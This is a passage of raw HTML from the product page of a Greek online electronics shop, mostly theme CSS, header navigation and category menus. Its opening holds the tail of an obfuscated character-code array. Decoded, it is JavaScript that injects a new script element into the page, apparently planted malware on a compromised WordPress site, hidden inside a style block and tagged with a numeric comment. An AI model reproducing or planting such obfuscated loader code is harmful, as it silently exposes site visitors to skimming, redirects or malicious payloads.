,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-35912 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/&media=https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg&description=%CE%92%CE%AF%CF%83%CE%BC%CE%B1+PL-259R+M%2A+%CE%A3%CF%84%CE%B5%CE%BD%CF%8C+RG58+V7506AK" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" 